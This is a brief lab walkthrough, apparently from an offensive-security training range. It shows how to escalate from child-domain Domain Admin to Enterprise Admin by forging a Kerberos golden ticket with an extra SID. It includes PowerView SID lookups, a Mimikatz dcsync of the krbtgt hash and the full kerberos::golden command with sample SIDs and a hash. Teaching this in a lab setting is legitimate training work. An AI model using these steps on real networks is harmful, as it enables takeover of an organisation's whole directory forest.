Swimming up river to Own the Forest
This’ll be a quick post covering one method on how to pivot from Domain Admin to Enterprise Admin.
Note
This post is based on a specific scenario within the the lab “Cyborg Solution” on the Blitz range. Be sure to check it out along with our other offense-focused labs.
In this scenario we already have Domain Admin and we’ll craft a golden ticket to obtain Enterprise Admin. Your situation may differ depending on the scenario, tools available and endpoint protection.
Below are the domain names for reference in this scenario.
robco.corp (parent domain)
/
repconn.robco.corp (child domain)
Foraging in the Forest
Logged in on NukeDev, a domain joined windows box (aka nukedev.repconn.roboco) as Domain Admin, we’ll drop PowerView and Mimikatz. In order to craft the ticket, we’ll use these two tools to obtain the following prerequisites:
- Child Domain SID
- Parent Domain SID
- KRBTGT SID on Parent Domain
- NTLM Hash of KRBTGT on the Child Domain
First, PowerView.ps1 is dropped, imported then the child domain sid is obtained.

We can use Convert-NameToSid cmdlet to get the Parent Domain SID along with the KRBTGT SID from robco.corp. The krbtgt sid is the domain sid + “-502” so it can be easily derived from our cmdlet.
Convert-NameToSid -ObjectName robco.corp\krbtgt
Now we have both domain sids and the krbtgt sid. We’ll use mimikatz to get the last prerequisite: ntlm hash of the krbtgt user on the child domain. We’re logged in as domain admin of the child domain, so we can get this hash using dcsync no problem.

We’ll save the ntml hash for the next step. Note the Object Security ID - you can save a step and just get the child domain sid from this output if you’d like.
Crafting the Golden Ticket
Using mimikatz we’ll forge a ticket from the information we’ve foraged previously. Syntax below.
kerberos::golden
/user:Administrator
/domain:repconn.robco.corp
/sid:S-1-5-21-1970956415-843115013-4046186837
/krbtgt:a9c68774e1a69e4c320548189c74a0a0
/sids:S-1-5-21-225984640-1361810599-1640237061-519
/ptt
A few notes: The /user will be the child domain user that will be impersonated. The /sids is the Enterprise Admin user SID which is parent domain sid + “-519”.

Throwing this in mimikatz will craft the golden ticket and you’ll have permissions to EA resources.
Sources
https://docs.microsoft.com/pt-pt/previous-versions/windows/server/cc759554(v=ws.10)?redirectedfrom=MSDN
https://www.microsoftpressstore.com/articles/article.aspx?p=2217267&seqNum=3
https://blog.harmj0y.net/redteaming/the-trustpocalypse/
https://adsecurity.org/?p=1588